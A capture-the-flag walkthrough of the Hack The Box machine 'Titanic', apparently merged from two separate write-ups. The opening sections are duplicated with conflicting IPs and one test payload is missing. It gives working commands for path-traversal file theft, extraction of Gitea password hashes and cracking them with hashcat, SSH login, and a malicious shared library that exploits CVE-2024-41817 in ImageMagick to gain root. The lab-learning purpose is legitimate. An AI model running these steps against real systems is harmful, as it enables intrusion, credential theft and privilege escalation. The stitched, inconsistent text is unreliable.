Titanic is an Easy Linux machine on HTB which allows you to practice virtual host enumeration, path traversal, gitea, PBKDF2 cracking and arbitrary code execution.
Reconnaissance
Scanning port with Nmap.
The Scan shows us that port 80 is open.
Lets Visit http://10.10.11.15/

Adding titanic.htb to /etc/hosts
Now visiting titanic.htb

By enumerating , found a form on a page
We will try to capture requests in burp suite.
In this walkthrough, we will go through the steps I took to solve the Titanic CTF. This includes detailed explanations of the reconnaissance process, vulnerability exploitation, and privilege escalation techniques used to obtain the flags.
1. Reconnaissance
Nmap Scan
I started with an Nmap scan to discover open ports and services:
sudo nmap -p- --min-rate=10000 10.10.11.55
The scan revealed two open ports:
- 22 - ssh
- 80 - http
Before exploring the web service, I added an entry to /etc/hosts for better navigation:


Web Exploration on Port 80
I opened the web page on port 80 and was greeted with a “Book Now” form.

At this point, I did not immediately start virtual host enumeration. Instead, my curiosity led me to investigate the form’s functionality. Using Burp Suite, I intercepted the request and response to analyze what happens when the form is submitted.

This is where things got interesting, I noticed the following request pattern:
GET /download?ticket=4087b9bc-e34d-4139-a577-60bcd3ec0c1c.json
This looked like a file download feature. I suspected a Path Traversal vulnerability, so I tested the following :

To my surprise, the /etc/passwd file was successfully downloaded. This confirmed a Path Traversal vulnerability.
Discovering a User
While analyzing the contents of /etc/passwd, I discovered a developer account:
developer:x:1001:1001::/home/developer:/bin/bash

This indicated that a user named developer was present on the system. With this information, I proceeded with further enumeration.
2. Virtual Host Enumeration
After confirming the Path Traversal, I decided to look for subdomains using ffuf:
ffuf -c -w Seclists/Discovery/DNS/subdomains-top1million-20000.txt -u "http://titanic.htb/" -H "Host: FUZZ.titanic.htb" -mc 200 
This revealed a virtual host:
dev.titanic.htb
I added this to my /etc/hosts file:
<titanic-IP> dev.titanic.htb3. Gitea Instance on dev.titanic.htb
Navigating to dev.titanic.htb, I found a Gitea instance—an open-source self-hosted Git service. I explored the developer’s repositories and found source code for the application, including app.py.

By reviewing the code manually, I recognized the potential for a Path Traversal vulnerability due to unsafe handling of user input in the download route. This matched the behavior I observed earlier when downloading /etc/passwd.
4. Path Traversal to Gitea Configuration
Knowing that Gitea was being used, I researched the default configuration file location. Gitea stores its configuration in app.ini, typically located at:
/data/gitea/conf/app.ini

I downloaded it using the Path Traversal exploit:
curl http://titanic.htb/download?ticket=../../../../../home/developer/gitea/data/gitea/conf/app.ini
This file contained the database location:
/data/gitea/gitea.db
I then downloaded the database file using:
wget http://titanic.htb/download?ticket=../../../../../home/developer/gitea/data/gitea/gitea.db
5. Extracting and Cracking Gitea User Hashes
The next step was to extract the Gitea user hashes. I used sqlite3 to query the database:

sqlite3 gitea.db "select passwd,salt,name from user" | while read data; do digest=$(echo "$data" | cut -d'|' -f1 | xxd -r -p | base64); salt=$(echo "$data" | cut -d'|' -f2 | xxd -r -p | base64); name=$(echo $data | cut -d'|' -f 3); echo "${name}:sha256:50000:${salt}:${digest}"; done | tee gitea.hashesI then cracked the hashes using Hashcat and the rockyou.txt wordlist:
hashcat gitea.hashes /opt/SecLists/rockyou.txt --userThis revealed the developer’s password.
6. SSH Access and Privilege Escalation
Using the cracked credentials, I SSH’d into the box as the developer:
ssh developer@titanic.htbExploring Writable Directories
To find writable directories, I ran:
find / -writable -type d 2>/dev/nullThis revealed:
/opt/app/
Inside /opt/app/, I found a directory named scripts containing the script identify_images.sh. This script called ImageMagick (/usr/bin/magick) to identify images in the /opt/app/static/assets/images/ directory and logged metadata to metadata.log.
Exploiting CVE-2024-41817
The version of ImageMagick was:
7.1.1-35
A quick search revealed that this version is vulnerable to CVE-2024-41817, which allows arbitrary code execution by loading malicious shared libraries from the current working directory.
From the identify_images.sh script, I knew the working directory was:
/opt/app/static/assets/images/
I crafted a malicious shared library to copy the root flag:
gcc -x c -shared -fPIC -o ./libxcb.so.1 - << EOF
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
__attribute__((constructor)) void init(){
system("cp /root/root.txt root.txt; chmod 754 root.txt");
exit(0);
}
EOFAfter waiting for the scheduled execution of identify_images.sh, I checked the directory and found:
root.txt
This file contained the root flag, completing the CTF!
